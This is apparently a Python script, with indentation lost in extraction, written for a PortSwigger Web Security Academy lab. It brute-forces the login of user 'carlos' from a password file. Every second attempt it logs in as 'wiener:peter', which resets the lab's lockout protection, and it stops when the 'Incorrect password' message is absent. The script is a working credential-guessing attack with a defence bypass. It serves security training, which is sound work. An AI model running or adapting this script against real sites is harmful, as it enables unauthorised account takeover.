 import requests
with open("password.txt", "r", encoding="utf-8") as f:
passwords = [p.strip() for p in f if p.strip()]
count = 1
for password in passwords:
burp0_url = "https://0a9000c403d5e4dd80635d4500be0059.web-security-academy.net:443/login"
burp0_cookies = {"session": "Jk0hifvjyetmUeiGzVFT2Mnsuc63N6Hl"}
burp0_headers = {"Cache-Control": "max-age=0", "Sec-Ch-Ua": "\"Not=A?Brand\";v=\"24\", \"Chromium\";v=\"140\"",
"Sec-Ch-Ua-Mobile": "?0", "Sec-Ch-Ua-Platform": "\"Windows\"", "Accept-Language": "en-US,en;q=0.9", "Origin":
"https://0a9000c403d5e4dd80635d4500be0059.web-security-academy.net", "Content-Type": "application/
x-www-form-urlencoded", "Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36", "Accept": "text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7",
"Sec-Fetch-Site": "same-origin", "Sec-Fetch-Mode": "navigate", "Sec-Fetch-User": "?1", "Sec-Fetch-Dest":
"document", "Referer": "https://0a9000c403d5e4dd80635d4500be0059.web-security-academy.net/login",
"Accept-Encoding": "gzip, deflate, br", "Priority": "u=0, i"}
burp0_data = {"username": "carlos", "password": f"{password}"}
r=requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data)
print("[DEBUG]---password={}".format(password))
count += 1
if count %2 == 0 :
burp1_data = {"username": "wiener", "password": "peter"}
requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp1_data)
print("set up xong")
if "Incorrect password" not in r.text:
print("You found me !!")
print(r.text)
break